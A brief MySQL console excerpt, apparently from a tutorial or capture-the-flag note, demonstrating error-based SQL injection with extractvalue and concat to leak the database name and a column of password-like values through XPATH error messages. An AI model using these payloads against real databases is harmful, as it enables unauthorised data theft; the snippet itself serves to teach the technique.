 mysql> select 1 from liu_tbl where liu_name='muhua' or extractvalue(1,concat('~',database()));
ERROR 1105 (HY000): XPATH syntax error: '~muhua_io'
mysql> select 1 from liu_tbl where liu_name='muhua' or extractvalue(1,concat('~',(select group_concat(liu_ling) from liu_tbl)));
ERROR 1105 (HY000): XPATH syntax error: '~This_1s_Passw0rd,123456,fakemuh'
mysql>